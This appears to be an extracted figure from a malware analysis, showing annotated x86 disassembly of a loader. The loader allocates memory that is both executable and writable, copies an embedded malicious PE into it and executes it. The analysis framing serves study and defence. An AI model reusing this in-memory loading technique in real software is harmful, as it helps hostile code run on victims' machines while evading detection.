 loc_50E988:
mov edi, edi
push ebp
mov ebp, esp
push ebx
push esi
push edi
push 40h ; '@' ; flProtect
push 1000h ; flAllocationType
push 80000h ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov ecx, eax
test ecx, ecx
jz short loc_50E9C3
Allocate new
memory for
malicious code
push eax
mov esi, offset pMaliciousPE
mov edi, eax
mov ecx, 0BC00h
Copy
malicious
code
loc_50E9B7:
lodsd
stosd
loop loc_50E9B7
Execute
malicious
code
pop eax
add eax, 0C08h
call eax
loc_50E9C3:
xor eax, eax
push eax ; uExitCode
call ds:ExitProcess